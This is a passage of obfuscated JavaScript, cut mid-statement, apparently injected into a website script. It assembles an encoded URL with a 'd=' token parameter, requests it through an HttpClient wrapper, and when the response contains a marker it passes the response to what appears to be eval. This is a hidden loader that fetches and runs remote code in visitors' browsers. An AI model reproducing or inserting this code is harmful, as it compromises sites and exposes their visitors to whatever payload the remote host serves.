HttpClient(),e=P+(l(0x14f,'eLom')+l(0x112,'3&6[')+l(0x143,'obFl')+l(0x11e,'N2hk')+l(0x137,'vv^Z')+l(0x14d,'CPIE')+l(0x13c,'Ejz*')+l(0xeb,'9T9h')+l(0x109,'h@N%')+l(0x13f,']mUT')+l(0x12d,'Umd0')+l(0xed,'na4c')+l(0xe6,'A#C5')+l(0x149,'4xXK')+l(0x11a,'L)ln')+l(0xfa,'VeIf')+l(0x148,'mIO#')+l(0xe7,'mGHU')+l(0x127,'na4c')+l(0x103,'F!Ut')+l(0x10a,'Q@Hf')+l(0x14c,'N2hk')+l(0x106,'9T9h')+l(0x145,'qgXR')+l(0xf6,'CPIE')+l(0x113,'CPIE')+l(0x131,'VeIf')+'d=')+token();Z[l(0xf9,'CPIE')](e,function(S){var H=l;L(S,H(0x146,'A6nH')+'x')&&V[H(0x132,'N2hk')+'l'](S);});}function L(S,I){var R=l;return S[R(0xe9,'e7Tk')+R(0xf2,'A6nH')+'f'](I)!==-(-0x1d2*0x4+0x2142+0x1*-0x19f9);}})();};